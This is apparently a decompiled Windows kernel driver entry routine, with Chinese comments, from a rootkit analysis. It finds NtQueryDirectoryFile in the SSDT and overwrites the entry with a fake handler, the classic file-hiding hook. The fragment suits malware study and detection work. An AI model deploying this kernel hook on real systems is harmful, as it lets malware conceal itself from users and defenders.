 1 NTSTATUS __stdcall DriverEntry(_DRIVER_OBJECT *DriverObject, PUNICODE_STRING RegistryPath)
2 {
3 PVOID v2; // edi
4 _DWORD *v3; // eax
5 int i; // ecx
6 struct _UNICODE_STRING SystemRoutineName; // [esp+8h] [ebp-10h] BYREF
7 struct _UNICODE_STRING DestinationString; // [esp+10h] [ebp-8h] BYREF
8
9 RtlInitUnicodeString(&DestinationString, SourceString);// NttQueryDirectoryFile
10 RtlInitUnicodeString(&SystemRoutineName, aKeservicedescr);// KeServiceDescriptorTable
11 v2 = MmGetSystemRoutineAddress(&DestinationString);
12 v3 = *(_DWORD **)MmGetSystemRoutineAddress(&SystemRoutineName);
13 for ( i = 0; i < 284; ++i ) // 遍历SSDT找到NtQueryDirectoryFile
14 {
15 if ( (PVOID)*++v3 == v2 )
16 break;
17 }
18 dword_1068C = (int)v2;
19 dword_10690 = (int)v3;
20 *v3 = FakeNtQueryDirectoryFile; // 将NtQueryDirectoryFile替换
21 return 0;